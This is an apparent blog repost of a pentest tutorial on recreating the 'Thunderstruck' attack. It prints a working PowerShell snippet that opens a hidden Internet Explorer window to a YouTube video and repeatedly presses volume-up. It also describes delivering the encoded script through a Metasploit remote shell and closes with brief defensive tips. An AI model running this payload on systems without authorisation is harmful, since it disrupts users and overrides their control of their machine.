About three years ago, computer workstations at two Iranian nuclear facilities allegedly beganplaying AC/DC’s Thunderstruck at random times and at full volume. How cool would it be to use this during your next computer security pentest? Well, you can!
In this tutorial we will see how to recreate this cool attack with PowerShell and use it with Metasploit in Kali Linux.
But First Some Disclaimers:
Unless you are in an American or allied cyber unit, trying to infect a foreign nation’s nuclear computers is pretty much a no,no – so don’t do it. Actually using this against any systems that you do not have express written permission to do so will probably end you up in jail – so again, don’t do it.
Lastly, this is not new, it is from a PowerShell script that is about 2 years old.
In this tutorial we will be borrowing the PowerShell code to play AC/DC’s hit song at full volume from a botnet script written by Christopher “@obscuresec” Campbel. If you did not see his 2013 Shmoocon talk, “Building a PowerShell Bot”, check this out:
The code can be found at his GitHub site. We will also be using a technique by Mubix to encode the PowerShell script so we can deliver it via Meterpreter.
Lastly we will need a willing Windows 7 system as a target, this attack did not seem to work very well using a VMware virtual machine for a target (the up volume loop seems to bog systems down pretty good), so I used a stand alone system.
Playing “Thunderstruck” on a Remote System:
1. From obscuresec’s botnet code, grab the Thunderstruck section:
[string] $VideoURL = “http://www.youtube.com/watch?v=v2AC41dglnM”
#Create hidden IE Com Object
$IEComObject = New-Object -com “InternetExplorer.Application”
$IEComObject.visible = $False
$IEComObject.navigate($VideoURL)
$EndTime = (Get-Date).addminutes(3)
Write-Verbose “Loop will end at $EndTime”
#ghetto way to do this but it basically presses volume up to raise volume in a loop for 3 minutes
do {
$WscriptObject = New-Object -com wscript.shell
$WscriptObject.SendKeys([char]175)
}
until ((Get-Date) -gt $EndTime)
The VideoURL string sets the song, which is of course, Thunderstruck. The $IEComObject section tells PowerShell to open Internet Explorer on the target system and navigate to the YouTube video.
** Note ** the .visible = $False section tells PowerShell to hide the IE window so that it does not show up. Set this to $True if you want to be able to see the Internet Explorer window.
The rest of the script creates a 3 minute loop (the length of the song) where the Up Volume key (char 175) is called repeatedly. As mentioned earlier, this loop seems to really draw down the target computer, you may want to set it to a shorter time period.
2. Put the code in a text file, which I called “Thunderstruck.txt“.
3. Base64 encode the script:
And that is it, now all we need to do is use Metasploit to get a remote shell to the target system and then call the encoded script in our remote shell using PowerShell, like so:
And that is it, after a short pause the target remote system will begin playing “Thunderstruck” at maximum volume. If the user tries to turn down the volume using the speaker icon, it will fight them by turning it back up until the song is over!
Defending Against This Attack
The bad thing about PowerShell based attacks is that most Anti-Viruses and Windows do not see them as malicious. So your best bet is to never, ever open unsolicited attachments you receive in social media sites or via e-mails.
Also, run script blocking programs to prevent unwanted scripts from running on sites that you visit. Lastly, never, ever try to build nuclear weapons!
'security_downloads' 카테고리의 다른 글
| The email that is watching you (0) | 2015.04.19 |
|---|---|
| Memory Forensics Of Network Devices (0) | 2015.04.17 |
| MBR Dump With .NET - Part 1 (0) | 2015.04.15 |
| Exploiting the Superfish certificate (0) | 2015.02.21 |
| Distributed Denial Of Service (DDoS) for Beginners (0) | 2015.01.19 |